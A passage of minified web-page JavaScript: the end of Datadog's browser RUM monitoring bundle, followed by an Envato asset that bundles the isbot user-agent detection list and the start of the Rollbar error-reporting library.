CSS.escape(t.tagName)}],si={IGNORE:"ignore",HIDDEN:"hidden",ALLOW:br.ALLOW,MASK:br.MASK,MASK_USER_INPUT:br.MASK_USER_INPUT,MASK_UNLESS_ALLOWLISTED:br.MASK_UNLESS_ALLOWLISTED},ci="data-dd-privacy",ui="hidden",li="***",di="[data-uri]",fi={INPUT:!0,OUTPUT:!0,TEXTAREA:!0,SELECT:!0,OPTION:!0,DATALIST:!0,OPTGROUP:!0},pi=t=>t.replace(/\S/g,"x"),hi=fn.OY,mi=[(t,e)=>{if("labels"in t&&t.labels&&t.labels.length>0)return ge(t.labels[0],e)},t=>{if("INPUT"===t.nodeName){const e=t,n=e.getAttribute("type");if("button"===n||"submit"===n||"reset"===n)return{name:e.value,nameSource:"text_content"}}},(t,e)=>{if("BUTTON"===t.nodeName||"LABEL"===t.nodeName||"button"===t.getAttribute("role"))return ge(t,e)},t=>me(t,"aria-label"),(t,e)=>{const n=t.getAttribute("aria-labelledby");if(n)return{name:n.split(/\s+/).map(e=>function(t,e){return t.ownerDocument?t.ownerDocument.getElementById(e):null}(t,e)).filter(t=>!!t).map(t=>ve(t,e)).join(" "),nameSource:"text_content"}},t=>me(t,"alt"),t=>me(t,"name"),t=>me(t,"title"),t=>me(t,"placeholder"),(t,e)=>{if("options"in t&&t.options.length>0)return ge(t.options[0],e)}],gi=[(t,e)=>ge(t,e)],vi=10*fn.OY,yi=new Map,bi=5*fn.iW;var wi=n(416);let _i={};const xi="csp_violation";var Si=n(981);const ki=fn.OY,Ci=new WeakSet;var Ti=n(846);const Ei=2*fn.iW,Ai=32*vn._m,Ii=10*fn.iW,Ri=10*fn.iW,Oi=(t,e)=>t*e,Mi=t=>Oi(t.previousRect.width,t.previousRect.height)+Oi(t.currentRect.width,t.currentRect.height)-((t,e)=>{const n=Math.max(t.left,e.left),r=Math.max(t.top,e.top),i=Math.min(t.right,e.right),o=Math.min(t.bottom,e.bottom);return n>=i||r>=o?0:Oi(i-n,o-r)})(t.previousRect,t.currentRect),Pi=5*fn.OY,Ni=fn.OY;let ji,Li=0,Di=1/0,$i=0;const Ui=()=>ji?Li:window.performance.interactionCount||0,qi=1*fn.iW;let Bi;const Vi=fn.OY,Fi=5*fn.iW,zi=5*fn.iW,Hi=fn.iW,Wi=ar;let Gi=[];var Zi=n(723),Ki=n(725),Yi=n(673);const Ji=ar,Xi=ar,Qi=10*fn.OY;let to,eo;const no=ar,ro=fn.OY,io="datadog-ci-visibility-test-execution-id";var oo=n(734);const ao={"view.name":"string","view.url":"string","view.referrer":"string"},so={context:"object"},co={service:"string",version:"string"};let uo;var lo=n(489);const fo=Gn.XP,po=[Pn.ACTION,Pn.ERROR,Pn.LONG_TASK,Pn.RESOURCE,Pn.VITAL]},995(t,e,n){function r(t,e,n=function(){if("undefined"!=typeof WeakSet){const t=new WeakSet;return{hasAlreadyBeenSeen(e){const n=t.has(e);return n||t.add(e),n}}}const t=[];return{hasAlreadyBeenSeen(e){const n=t.indexOf(e)>=0;return n||t.push(e),n}}}()){if(void 0===e)return t;if("object"!=typeof e||null===e)return e;if(e instanceof Date)return new Date(e.getTime());if(e instanceof RegExp){const t=e.flags||(e.global?"g":"")+(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.sticky?"y":"")+(e.unicode?"u":"");return RegExp(e.source,t)}if(n.hasAlreadyBeenSeen(e))return;if(Array.isArray(e)){const i=Array.isArray(t)?t:[];for(let t=0;t<e.length;++t)i[t]=r(i[t],e[t],n);return i}const i="object"===(0,a.P)(t)?t:{};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(i[t]=r(i[t],e[t],n));return i}function i(t){return r(void 0,t)}function o(...t){let e;for(const n of t)null!=n&&(e=r(e,n));return e}n.d(e,{Go:()=>i,kg:()=>o});var a=n(166)}},m={};t.m=h,t.d=(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.f={},t.e=e=>Promise.all(Object.keys(t.f).reduce((n,r)=>(t.f[r](e,n),n),[])),t.u=t=>"chunks/"+t+"-"+{recorder:"d038db219f43d65742cc",profiler:"202966dcfc1d9fdfb0ca"}[t]+"-datadog-rum.js",t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),t.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),f={},p="@datadog/browser-rum:",t.l=(e,n,r)=>{if(f[e])f[e].push(n);else{var i,o;if(void 0!==r)for(var a=document.getElementsByTagName("script"),s=0;s<a.length;s++){var c=a[s];if(c.getAttribute("src")==e||c.getAttribute("data-webpack")==p+r){i=c;break}}i||(o=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,t.nc&&i.setAttribute("nonce",t.nc),i.setAttribute("data-webpack",p+r),i.src=e),f[e]=[n];var u=(t,n)=>{i.onerror=i.onload=null,clearTimeout(l);var r=f[e];if(delete f[e],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach(t=>t(n)),t)return t(n)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=u.bind(null,i.onerror),i.onload=u.bind(null,i.onload),o&&document.head.appendChild(i)}},t.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{var e;t.g.importScripts&&(e=t.g.location+"");var n=t.g.document;if(!e&&n&&(n.currentScript&&"SCRIPT"===n.currentScript.tagName.toUpperCase()&&(e=n.currentScript.src),!e)){var r=n.getElementsByTagName("script");if(r.length)for(var i=r.length-1;i>-1&&(!e||!/^http(s?):/.test(e));)e=r[i--].src}if(!e)throw Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),t.p=e})(),(()=>{var e={main:0};t.f.j=(n,r)=>{var i=t.o(e,n)?e[n]:void 0;if(0!==i)if(i)r.push(i[2]);else{var o=new Promise((t,r)=>i=e[n]=[t,r]);r.push(i[2]=o);var a=t.p+t.u(n),s=Error();t.l(a,r=>{if(t.o(e,n)&&(0!==(i=e[n])&&(e[n]=void 0),i)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+n+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,i[1](s)}},"chunk-"+n,n)}};var n=(n,r)=>{var i,o,[a,s,c]=r,u=0;if(a.some(t=>0!==e[t])){for(i in s)t.o(s,i)&&(t.m[i]=s[i]);c&&c(t)}for(n&&n(r);u<a.length;u++)o=a[u],t.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self.webpackChunk_datadog_browser_rum=self.webpackChunk_datadog_browser_rum||[];r.forEach(n.bind(null,0)),r.push=n.bind(null,r.push.bind(r))})();var g=t(322),v=t(61),y=t(992),b=t(362),w=t(474),_=t(300),x=t(197),S=t(534),k=t(452),C=t(749),T=t(636),E=t(875);const A=30*C.OY;let I={status:0};var R=t(275),O=t(846),M=t(315),P=t(713),N=t(339);const j=function(t){if((0,b.d0)()&&!(0,b.Ww)("records")||!s())return{start:w.l,stop:w.l,getReplayStats(){},onRumStart:w.l,isRecording:()=>!1,getSessionReplayLink(){}};let{strategy:n,shouldStartImmediately:r}=function(){let t=0;return{strategy:{start(){t=1},stop(){t=2},isRecording:()=>!1,getSessionReplayLink:w.l},shouldStartImmediately:e=>1===t||0===t&&!e.startSessionReplayRecordingManually}}();return{start:t=>n.start(t),stop:()=>n.stop(),getSessionReplayLink:()=>n.getSessionReplayLink(),onRumStart(o,a,u,l,d,f){let p;n=function(t,e,n,r,i,o,a){function u(t){const e=n.findTrackedSession();if(function(t,e){return!t||0===t.sessionReplay&&(!e||!e.force)}(e,t))return void(f=1);if(function(t){return 2===t||3===t}(f))return;f=2;const r=function(t,e){return e&&e.force&&0===t.sessionReplay}(e,t)||!1;h(r).catch(M.Dx),r&&n.setForcedReplay()}function l(){3===f&&(null==d||d()),f=0}let d,f=0;e.subscribe(9,()=>{2!==f&&3!==f||(l(),f=1)}),e.subscribe(10,()=>{1===f&&u()});const p=new R.cP;!function(t,e,n){if(!e.enabled||!(0,P.ic)(t.replayTelemetrySampleRate))return{stop:w.l};let r,i,o;const{unsubscribe:a}=n.subscribe(t=>{switch(t.type){case"start":r={forced:t.forced,timestamp:(0,C.nx)()},i=void 0,o=void 0;break;case"document-ready":r&&(i=(0,C.vk)(r.timestamp,(0,C.nx)()));break;case"recorder-settled":r&&(o=(0,C.vk)(r.timestamp,(0,C.nx)()));break;case"aborted":case"deflate-encoder-load-failed":case"recorder-load-failed":case"succeeded":a(),r&&(0,S.Gk)("Recorder init metrics",{metrics:(e=r.forced,n=o,s=(0,C.vk)(r.timestamp,(0,C.nx)()),c=t.type,u=i,{forced:e,loadRecorderModuleDuration:n,recorderInitDuration:s,result:c,waitForDocReadyDuration:u})})}var e,n,s,c,u})}(t,a,p);const h=async s=>{p.notify({type:"start",forced:s});const[u]=await Promise.all([c(p,{type:"recorder-settled"},i()),c(p,{type:"document-ready"},(0,O.N)(t,"interactive"))]);if(2!==f)return void p.notify({type:"aborted"});if(!u)return f=0,void p.notify({type:"recorder-load-failed"});const l=o();if(!l)return f=0,void p.notify({type:"deflate-encoder-load-failed"});({stop:d}=u(e,t,n,r,l,a)),f=3,p.notify({type:"succeeded"})};return{start:u,stop:l,getSessionReplayLink:()=>function(t,e,n,r){const i=e.findTrackedSession(),o=function(t,e){return s()?t?0===t.sessionReplay?"incorrect-session-plan":e?void 0:"replay-not-started":"rum-not-tracked":"browser-not-supported"}(i,r),a=n.findView();return(0,y.dx)(t,{viewContext:a,errorType:o,session:i})}(t,n,r,0!==f),isRecording:()=>3===f}}(a,o,u,l,t,function(){return p||(null!=d||(d=i(a,"Datadog Session Replay",()=>{n.stop()},void 0)),d&&(p=e(a,d,1))),p},f),r(a)&&n.start()},isRecording:()=>3===o()&&n.isRecording(),getReplayStats:t=>3===o()?(0,_.lv)(t):void 0}}(async function(t=u){try{return await t()}catch(t){n({error:t,source:"Recorder",scriptType:"module"})}}),L=function(){let t;return{onRumStart(e,n,r,i,o){const a=i.findTrackedSession();if(!a)return;if(!(0,y.$5)(a.id,r.profilingSampleRate))return;const s=(t=>{let e={status:"starting"};return t.register(0,({eventType:t})=>t!==y.bb.VIEW&&t!==y.bb.LONG_TASK?N.$O:{type:t,_dd:{profiling:e}}),{get:()=>e,set(t){e=t}}})(n);void 0!==(0,v.V)().Profiler?l().then(n=>{if(!n)return(0,S.A2)("[DD_RUM] Failed to lazy load the RUM Profiler"),void s.set({status:"error",error_reason:"failed-to-lazy-load"});t=n(r,e,i,s),t.start(o.findView())}).catch(M.Dx):s.set({status:"error",error_reason:"not-supported-by-browser"})},stop(){null==t||t.stop().catch(M.Dx)}}}(),D=(0,y.AB)(y.rJ,j,L,{startDeflateWorker:i,createDeflateEncoder:e,sdkName:"rum"});(0,g.Z)((0,v.V)(),"DD_RUM",D)})(),document.addEventListener("DOMContentLoaded",function(){window.addEventListener("CookiebotOnConsentReady",function(){if(!window.DD_RUM)return;if(!window.DATADOG_CONFIG)return;const t=window.DATADOG_CONFIG;window.DD_RUM.init({clientToken:t.clientToken,applicationId:t.applicationId,site:t.site,service:t.service,env:t.env,version:t.version,sessionSampleRate:t.sessionSampleRate,sessionReplaySampleRate:t.sessionReplaySampleRate,trackUserInteractions:!1,defaultPrivacyLevel:"mask-user-input",beforeSend:t=>{"object"==typeof window.datadog_attributes&&(t.context=Object.assign({},t.context,window.datadog_attributes))},trackingConsent:Market.Helpers.CookieConsent.given("statistics")?"granted":"not-granted"})})});

--- FILE ---
content_type: application/javascript
request_url: https://public-assets.envato-static.com/assets/rollbar-52b46cbbda89a666467e75fe61f56058b8d10f795bf2c8892fe1ba8026161b10.js
body_size: 26773
content:
(()=>{function t(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return e[n].call(i.exports,i,i.exports,t),i.exports}var e={"./node_modules/isbot/index.mjs":(t,e,r)=>{"use strict";function n(){if(i instanceof RegExp)return i;try{i=new RegExp(a,"i")}catch(t){i=s}return i}function o(t){return Boolean(t)&&n().test(t)}r.r(e),r.d(e,{createIsbot:()=>l,createIsbotFromList:()=>p,getPattern:()=>n,isbot:()=>o,isbotMatch:()=>h,isbotMatches:()=>d,isbotNaive:()=>c,isbotPattern:()=>f,isbotPatterns:()=>m,list:()=>u});var i,a=" daum[ /]| deusu/|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|(?<!cam)scan|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|\\||^<|^[\\w \\.\\-\\(?:\\):%]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^azure|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^email|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^igetter/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d\\s[\\w\\.-]+$|^mozilla/\\d\\.\\d\\s\\(compatible;?(?:\\s\\w+\\/\\d+\\.\\d+)?\\)$|^navermailapp|^netsurf|^offline|^openai/|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|agent|analyzer|archive|ask jeeves/teoma|audit|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|fetcher|firephp|functionize|grab|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|infrawatch|insight|inspect|iplabel|java(?!;)|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|onetrust|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|retriever|rexx;|rigor|rss\\b|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|transcoder|url|validator|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|xtate/",s=/bot|crawl|http|lighthouse|scan|search|spider/i,u=[" daum[ /]"," deusu/","(?:^|[^g])news(?!sapphire)","(?<! (?:channel/|google/))google(?!(app|/google| pixel))","(?<! cu)bots?(?:\\b|_)","(?<!(?:lib))http","(?<![hg]m)score","(?<!cam)scan","@[a-z][\\w-]+\\.","\\(\\)","\\.com\\b","\\btime/","\\|","^<","^[\\w \\.\\-\\(?:\\):%]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)","^[^ ]{50,}$","^\\d+\\b","^\\w*search\\b","^\\w+/[\\w\\(\\)]*$","^active","^ad muncher","^amaya","^avsdevicesdk/","^azure","^biglotron","^bot","^bw/","^clamav[ /]","^client/","^cobweb/","^custom","^ddg[_-]android","^discourse","^dispatch/\\d","^downcast/","^duckduckgo","^email","^facebook","^getright/","^gozilla/","^hobbit","^hotzonu","^hwcdn/","^igetter/","^jeode/","^jetty/","^jigsaw","^microsoft bits","^movabletype","^mozilla/\\d\\.\\d\\s[\\w\\.-]+$","^mozilla/\\d\\.\\d\\s\\(compatible;?(?:\\s\\w+\\/\\d+\\.\\d+)?\\)$","^navermailapp","^netsurf","^offline","^openai/","^owler","^php","^postman","^python","^rank","^read","^reed","^rest","^rss","^snapchat","^space bison","^svn","^swcd ","^taringa","^thumbor/","^track","^w3c","^webbandit/","^webcopier","^wget","^whatsapp","^wordpress","^xenu link sleuth","^yahoo","^yandex","^zdm/\\d","^zoom marketplace/","agent","analyzer","archive","ask jeeves/teoma","audit","bit\\.ly/","bluecoat drtr","browsex","burpcollaborator","capture","catch","check\\b","checker","chrome-lighthouse","chromeframe","classifier","cloudflare","convertify","crawl","cypress/","dareboost","datanyze","dejaclick","detect","dmbrowser","download","evc-batch/","exaleadcloudview","feed","fetcher","firephp","functionize","grab","headless","httrack","hubspot marketing grader","hydra","ibisbrowser","infrawatch","insight","inspect","iplabel","java(?!;)","library","linkcheck","mail\\.ru/","manager","measure","neustar wpm","node","nutch","offbyone","onetrust","optimize","pageburst","pagespeed","parser","perl","phantomjs","pingdom","powermarks","preview","proxy","ptst[ /]\\d","retriever","rexx;","rigor","rss\\b","scrape","server","sogou","sparkler/","speedcurve","spider","splash","statuscake","supercleaner","synapse","synthetic","tools","torrent","transcoder","url","validator","virtuoso","wappalyzer","webglance","webkit2png","whatcms/","xtate/"],c=t=>Boolean(t)&&s.test(t),l=t=>e=>Boolean(e)&&t.test(e),p=t=>{const e=new RegExp(t.join("|"),"i");return t=>Boolean(t)&&e.test(t)},h=t=>{var e,r;return null!=(r=null==(e=null==t?void 0:t.match(n()))?void 0:e[0])?r:null},d=t=>u.map(e=>{var r;return null==(r=null==t?void 0:t.match(new RegExp(e,"i")))?void 0:r[0]}).filter(Boolean),f=t=>{var e;return t&&null!=(e=u.find(e=>new RegExp(e,"i").test(t)))?e:null},m=t=>t?u.filter(e=>new RegExp(e,"i").test(t)):[]},"./node_modules/rollbar/dist/rollbar.umd.min.js":function(t){var e;e=()=>{return t={276:function(){!function(t){"use strict";t.console||(t.console={});for(var e,r,n=t.console,o=function(){},i=["memory"],a="assert,clear,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profiles,profileEnd,show,table,time,timeEnd,timeline,timelineEnd,timeStamp,trace,warn".split(",");e=i.pop();)n[e]||(n[e]={});for(;r=a.pop();)n[r]||(n[r]=o)}("undefined"==typeof window?this:window)},180:function(t,e,r){var n,o,i;!function(){"use strict";o=[r(124)],void 0===(i="function"==typeof(n=function(t){var e=/(^|@)\S+:\d+/,r=/^\s*at .*(\S+:\d+|\(native\))/m,n=/^(eval@)?(\[native code])?$/;return{parse:function(t){if(void 0!==t.stacktrace||void 0!==t["opera#sourceloc"])return this.parseOpera(t);if(t.stack&&t.stack.match(r))return this.parseV8OrIE(t);if(t.stack)return this.parseFFOrSafari(t);throw new Error("Cannot parse given Error object")},extractLocation:function(t){if(-1===t.indexOf(":"))return[t];var e=/(.+?)(?::(\d+))?(?::(\d+))?$/.exec(t.replace(/[()]/g,""));return[e[1],e[2]||void 0,e[3]||void 0]},parseV8OrIE:function(e){return e.stack.split("\n").filter(function(t){return!!t.match(r)},this).map(function(e){e.indexOf("(eval ")>-1&&(e=e.replace(/eval code/g,"eval").replace(/(\(eval at [^()]*)|(\),.*$)/g,""));var r=e.replace(/^\s+/,"").replace(/\(eval code/g,"("),n=r.match(/ (\((.+):(\d+):(\d+)\)$)/),o=(r=n?r.replace(n[0],""):r).split(/\s+/).slice(1),i=this.extractLocation(n?n[1]:o.pop()),a=o.join(" ")||void 0,s=["eval","<anonymous>"].indexOf(i[0])>-1?void 0:i[0];return new t({functionName:a,fileName:s,lineNumber:i[1],columnNumber:i[2],source:e})},this)},parseFFOrSafari:function(e){return e.stack.split("\n").filter(function(t){return!t.match(n)},this).map(function(e){if(e.indexOf(" > eval")>-1&&(e=e.replace(/ line (\d+)(?: > eval line \d+)* > eval:\d+:\d+/g,":$1")),-1===e.indexOf("@")&&-1===e.indexOf(":"))return new t({functionName:e});var r=/((.*".+"[^@]*)?[^@]*)(?:@)/,n=e.match(r),o=n&&n[1]?n[1]:void 0,i=this.extractLocation(e.replace(r,""));return new t({functionName:o,fileName:i[0],lineNumber:i[1],columnNumber:i[2],source:e})},this)},parseOpera:function(t){return!t.stacktrace||t.message.indexOf("\n")>-1&&t.message.split("\n").length>t.stacktrace.split("\n").length?this.parseOpera9(t):t.stack?this.parseOpera11(t):this.parseOpera10(t)},parseOpera9:function(e){for(var r=/Line (\d+).*script (?:in )?(\S+)/i,n=e.message.split("\n"),o=[],i=2,a=n.length;i<a;i+=2){var s=r.exec(n[i]);s&&o.push(new t({fileName:s[2],lineNumber:s[1],source:n[i]}))}return o},parseOpera10:function(e){for(var r=/Line (\d+).*script (?:in )?(\S+)(?:: In function (\S+))?$/i,n=e.stacktrace.split("\n"),o=[],i=0,a=n.length;i<a;i+=2){var s=r.exec(n[i]);s&&o.push(new t({functionName:s[3]||void 0,fileName:s[2],lineNumber:s[1],source:n[i]}))}return o},parseOpera11:function(r){return r.stack.split("\n").filter(function(t){return!!t.match(e)&&!t.match(/^Error created at/)},this).map(function(e){var r,n=e.split("@"),o=this.extractLocation(n.pop()),i=n.shift()||"",a=i.replace(/<anonymous function(: (\w+))?>/,"$2").replace(/\([^)]*\)/g,"")||void 0;i.match(/\(([^)]*)\)/)&&(r=i.replace(/^[^(]+\(([^)]*)\)$/,"$1"));var s=void 0===r||"[arguments not available]"===r?void 0:r.split(",");return new t({functionName:a,args:s,fileName:o[0],lineNumber:o[1],columnNumber:o[2],source:e})},this)}}})?n.apply(e,o):n)||(t.exports=i)}()},124:function(t,e){var r,n,o;!function(){"use strict";n=[],void 0===(o="function"==typeof(r=function(){function t(t){return!isNaN(parseFloat(t))&&isFinite(t)}function e(t){return t.charAt(0).toUpperCase()+t.substring(1)}function r(t){return function(){return this[t]}}function n(t){if(t)for(var r=0;r<c.length;r++)void 0!==t[c[r]]&&this["set"+e(c[r])](t[c[r]])}var o=["isConstructor","isEval","isNative","isToplevel"],i=["columnNumber","lineNumber"],a=["fileName","functionName","source"],s=["args"],u=["evalOrigin"],c=o.concat(i,a,s,u);n.prototype={getArgs:function(){return this.args},setArgs:function(t){if("[object Array]"!==Object.prototype.toString.call(t))throw new TypeError("Args must be an Array");this.args=t},getEvalOrigin:function(){return this.evalOrigin},setEvalOrigin:function(t){if(t instanceof n)this.evalOrigin=t;else{if(!(t instanceof Object))throw new TypeError("Eval Origin must be an Object or StackFrame");this.evalOrigin=new n(t)}},toString:function(){var t=this.getFileName()||"",e=this.getLineNumber()||"",r=this.getColumnNumber()||"",n=this.getFunctionName()||"";return this.getIsEval()?t?"[eval] ("+t+":"+e+":"+r+")":"[eval]:"+e+":"+r:n?n+" ("+t+":"+e+":"+r+")":t+":"+e+":"+r}},n.fromString=function(t){var e=t.indexOf("("),r=t.lastIndexOf(")"),o=t.substring(0,e),i=t.substring(e+1,r).split(","),a=t.substring(r+1);if(0===a.indexOf("@"))var s=/@(.+?)(?::(\d+))?(?::(\d+))?$/.exec(a,""),u=s[1],c=s[2],l=s[3];return new n({functionName:o,args:i||void 0,fileName:u,lineNumber:c||void 0,columnNumber:l||void 0})};for(var l=0;l<o.length;l++)n.prototype["get"+e(o[l])]=r(o[l]),n.prototype["set"+e(o[l])]=function(t){return function(e){this[t]=Boolean(e)}}(o[l]);for(var p=0;p<i.length;p++)n.prototype["get"+e(i[p])]=r(i[p]),n.prototype["set"+e(i[p])]=function(e){return function(r){if(!t(r))throw new TypeError(e+" must be a Number");this[e]=Number(r)}}(i[p]);for(var h=0;h<a.length;h++)n.prototype["get"+e(a[h])]=r(a[h]),n.prototype["set"+e(a[h])]=function(t){return function(e){this[t]=String(e)}}(a[h]);return n})?r.apply(e,n):r)||(t.exports=o)}()},815:(t,e,r)=>{"use strict";function n(t,e,r,n,i){this.options=t,this.transport=e,this.url=r,this.truncation=n,this.jsonBackup=i,this.accessToken=t.accessToken,this.transportOptions=o(t,r)}function o(t,e){return a.getTransportFromOptions(t,s,e)}var i=r(702),a=r(817),s={hostname:"api.rollbar.com",path:"/api/1/item/",search:null,version:"1",protocol:"https:",port:443};n.prototype.postItem=function(t,e){var r=a.transportOptions(this.transportOptions,"POST"),n=a.buildPayload(this.accessToken,t,this.jsonBackup),o=this;setTimeout(function(){o.transport.post(o.accessToken,r,n,e)},0)},n.prototype.buildJsonPayload=function(t,e){var r,n=a.buildPayload(this.accessToken,t,this.jsonBackup);return(r=this.truncation?this.truncation.truncate(n):i.stringify(n)).error?(e&&e(r.error),null):r.value},n.prototype.postJsonPayload=function(t,e){var r=a.transportOptions(this.transportOptions,"POST");this.transport.postJsonPayload(this.accessToken,r,t,e)},n.prototype.configure=function(t){var e=this.oldOptions;return this.options=i.merge(e,t),this.transportOptions=o(this.options,this.url),void 0!==this.options.accessToken&&(this.accessToken=this.options.accessToken),this},t.exports=n},817:(t,e,r)=>{"use strict";var n=r(702);t.exports={buildPayload:function(t,e,r){if(!n.isType(e.context,"string")){var o=n.stringify(e.context,r);o.error?e.context="Error: could not serialize 'context'":e.context=o.value||"",e.context.length>255&&(e.context=e.context.substr(0,255))}return{access_token:t,data:e}},getTransportFromOptions:function(t,e,r){var n=e.hostname,o=e.protocol,i=e.port,a=e.path,s=e.search,u=t.timeout,c=function(t){var e="undefined"!=typeof window&&window||"undefined"!=typeof self&&self,r=t.defaultTransport||"xhr";return void 0===e.fetch&&(r="xhr"),void 0===e.XMLHttpRequest&&(r="fetch"),r}(t),l=t.proxy;if(t.endpoint){var p=r.parse(t.endpoint);n=p.hostname,o=p.protocol,i=p.port,a=p.pathname,s=p.search}return{timeout:u,hostname:n,protocol:o,port:i,path:a,search:s,proxy:l,transport:c}},transportOptions:function(t,e){var r=t.protocol||"https:",n=t.port||("http:"===r?80:"https:"===r?443:void 0),o=t.hostname,i=t.path,a=t.timeout,s=t.transport;return t.search&&(i+=t.search),t.proxy&&(i=r+"//"+o+i,o=t.proxy.host||t.proxy.hostname,n=t.proxy.port,r=t.proxy.protocol||r),{timeout:a,protocol:r,hostname:o,path:i,port:n,method:e,transport:s}},appendPathToPath:function(t,e){var r=/\/$/.test(t),n=/^\//.test(e);return r&&n?e=e.substring(1):r||n||(e="/"+e),t+e}}},409:(t,e,r)=>{"use strict";var n=r(343),o="undefined"!=typeof window&&window._rollbarConfig,i=o&&o.globalAlias||"Rollbar",a="undefined"!=typeof window&&window[i]&&"function"==typeof window[i].shimId&&void 0!==window[i].shimId();if("undefined"==typeof window||window._rollbarStartTime||(window._rollbarStartTime=(new Date).getTime()),!a&&o){var s=new n(o);window[i]=s}else"undefined"!=typeof window?(window.rollbar=n,window._rollbarDidLoad=!0):"undefined"!=typeof self&&(self.rollbar=n,self._rollbarDidLoad=!0);t.exports=n},403:(t,e,r)=>{"use strict";function n(t,e){this.options=u.handleOptions(x,t,null,l),this.options._configuredOptions=t;var r=this.components.telemeter,n=this.components.instrumenter,o=this.components.polyfillJSON;this.wrapGlobals=this.components.wrapGlobals,this.scrub=this.components.scrub;var i=this.components.truncation,p=new h(i),y=new c(this.options,p,d,i);r&&(this.telemeter=new r(this.options)),this.client=e||new s(this.options,y,l,this.telemeter,"browser");var b=a(),w="undefined"!=typeof document&&document;this.isChrome=b.chrome&&b.chrome.runtime,this.anonymousErrorsPending=0,function(t,e,r){t.addTransform(f.handleDomException).addTransform(f.handleItemWithError).addTransform(f.ensureItemHasSomethingToSay).addTransform(f.addBaseInfo).addTransform(f.addRequestInfo(r)).addTransform(f.addClientInfo(r)).addTransform(f.addPluginInfo(r)).addTransform(f.addBody).addTransform(m.addMessageWithError).addTransform(m.addTelemetryData).addTransform(m.addConfigToPayload).addTransform(f.addScrubber(e.scrub)).addTransform(m.addPayloadOptions).addTransform(m.userTransform(l)).addTransform(m.addConfiguredOptions).addTransform(m.addDiagnosticKeys).addTransform(m.itemToPayload)}(this.client.notifier,this,b),this.client.queue.addPredicate(v.checkLevel).addPredicate(g.checkIgnore).addPredicate(v.userCheckIgnore(l)).addPredicate(v.urlIsNotBlockListed(l)).addPredicate(v.urlIsSafeListed(l)).addPredicate(v.messageIsIgnored(l)),this.setupUnhandledCapture(),n&&(this.instrumenter=new n(this.options,this.client.telemeter,this,b,w),this.instrumenter.instrument()),u.setupJSON(o),this.rollbar=this}function o(t){var e="Rollbar is not initialized";l.error(e),t&&t(new Error(e))}function i(t){for(var e=0,r=t.length;e<r;++e)if(u.isFunction(t[e]))return t[e]}function a(){return"undefined"!=typeof window&&window||"undefined"!=typeof self&&self}var s=r(562),u=r(702),c=r(815),l=r(802),p=r(349),h=r(477),d=r(509),f=r(860),m=r(417),g=r(172),v=r(61),y=r(303),b=null;n.init=function(t,e){return b?b.global(t).configure(t):b=new n(t,e)},n.prototype.components={},n.setComponents=function(t){n.prototype.components=t},n.prototype.global=function(t){return this.client.global(t),this},n.global=function(t){if(b)return b.global(t);o()},n.prototype.configure=function(t,e){var r=this.options,n={};return e&&(n={payload:e}),this.options=u.handleOptions(r,t,n,l),this.options._configuredOptions=u.handleOptions(r._configuredOptions,t,n),this.client.configure(this.options,e),this.instrumenter&&this.instrumenter.configure(this.options),this.setupUnhandledCapture(),this},n.configure=function(t,e){if(b)return b.configure(t,e);o()},n.prototype.lastError=function(){return this.client.lastError},n.lastError=function(){if(b)return b.lastError();o()},n.prototype.log=function(){var t=this._createItem(arguments),e=t.uuid;return this.client.log(t),{uuid:e}},n.log=function(){if(b)return b.log.apply(b,arguments);o(i(arguments))},n.prototype.debug=function(){var t=this._createItem(arguments),e=t.uuid;return this.client.debug(t),{uuid:e}},n.debug=function(){if(b)return b.debug.apply(b,arguments);o(i(arguments))},n.prototype.info=function(){var t=this._createItem(arguments),e=t.uuid;return 